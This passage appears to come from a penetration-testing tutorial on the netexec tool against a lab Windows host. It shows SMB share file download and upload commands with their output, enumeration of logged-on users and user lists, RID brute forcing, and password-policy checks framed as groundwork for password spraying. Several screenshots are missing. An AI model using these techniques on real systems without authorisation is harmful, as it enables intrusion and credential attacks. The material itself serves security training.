
So it looks like we downloaded files, but it’s not directly obvious which ones were downloaded. We may once again have a look at the temporary .json file, but doing so each time isn’t very time friendly.
Instead, let’s add the –debug file to our command:

Using the –debug flag, we are able to get more verbose information about what’s happening in the background. This flag applies to any netexec command and not just to the spider_plus module.
If you don’t want to download everything and instead only download something in specific, you may utilize the –get-file flag like so:
1
2
3
4
5
6
┌──(ori㉿ori)-[~]
└─$ netexec smb 10.250.0.32 -u 'lab-user' -p 'lab' --get-file test.txt test.txt --share TestShare
SMB         10.250.0.32     445    LAB              [*] Windows 10.0 Build 26100 x64 (name:LAB) (domain:LAB) (signing:True) (SMBv1:False)
SMB         10.250.0.32     445    LAB              [+] LAB\lab-user:lab
SMB         10.250.0.32     445    LAB              [*] Copying "test.txt" to "test.txt"
SMB         10.250.0.32     445    LAB              [+] File "test.txt" was downloaded to "test.txt"
The first test.txt represents the file you’d like to download and the second is the location on your local VM where the downloaded file should be saved. In our case, after running the command, test.txt should become available to us in our current working directory.
Writing Shares
Just like we were able to use –get-file to download individual files, we can similarly utilize –put-file to write files. As an example, let’s say we have a file called random.txt that we’d like to upload to our writable TestShare, we would run the following command:
1
2
3
4
5
6
┌──(ori㉿ori)-[~]
└─$ netexec smb 10.250.0.32 -u 'lab-user' -p 'lab' --put-file random.txt random.txt --share TestShare
SMB 10.250.0.32 445 LAB [*] Windows 10.0 Build 26100 x64 (name:LAB) (domain:LAB) (signing:True) (SMBv1:False)
SMB 10.250.0.32 445 LAB [+] LAB\lab-user:lab
SMB 10.250.0.32 445 LAB [*] Copying random.txt to random.txt

SMB 10.250.0.32 445 LAB [+] Created file random.txt on \\TestShare\random.txt
Once again, the first occurrence of random.txt is the location on our VM and the second is how we’d like to file to appear in the share.
On Windows, we can indeed verify the file is there:
More Enumeration
In following categories, we will enter territories where it is better to have high privileged credentials. Of course, low privileged credentials may be enough in certain cases, but to ease the demonstrations, we will utilize local admin credentials moving forward.
Logged-On Users
Let’s start out by checking out the –loggedon-users flag which as it suggests, allows listing currently active users on the system.

Disks
This may prove to be useful if the computer in question has a USB stick plugged in or some other type of device connected.

List Of Users

Having the ability to list users can be powerful. If you are in possession of a password; having a list of users can enable you to perform a spraying attack. Additionally, it is not impossible to encounter temporary passwords listed in user descriptions 😉

If you have your eyes fixated on one single user, you may always specify that user to avoid getting unecessary output. For example, we decided to only check for lab-user.

Optionally, if –users fails due to a permission issue, you may always fall back to –rid-brute. This option will perform a brute force of possible RID’s. Of course, this is not super duper OPSEC friendly, but this is an option nonetheless.
To use it, you would need to specify how many RID’s you want to brute force. In this case, we chose to go with 1000:


Password Policy
Knowing password policies can also be very useful. If the default password policy is quite strong, then it’s an indication that attempting to brute force/crack passwords might not be the move.
